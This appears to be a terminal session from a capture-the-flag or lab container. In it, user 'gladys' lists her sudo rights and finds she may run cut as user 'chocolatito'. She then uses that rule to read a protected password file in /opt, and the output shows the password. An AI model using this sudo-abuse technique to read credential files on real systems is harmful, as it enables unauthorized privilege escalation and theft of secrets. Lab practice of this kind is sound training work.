 gladys@8b3f762207fe:~$ sudo -l
Matching Defaults entries for gladys on 8b3f762207fe:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User gladys may run the following commands on 8b3f762207fe:
    (chocolatito) NOPASSWD: /usr/bin/cut
gladys@8b3f762207fe:~$ ls /opt
chocolatitocontraseña.txt
gladys@8b3f762207fe:~$ cat /opt/chocolatitocontraseña.txt
cat: /opt/chocolatitocontraseña.txt: Permission denied
gladys@8b3f762207fe:~$ LFILE=/opt/chocolatitocontraseña.txt
gladys@8b3f762207fe:~$ sudo -u chocolatito cut -d "" -f1 "$LFILE"
chocolatitopassword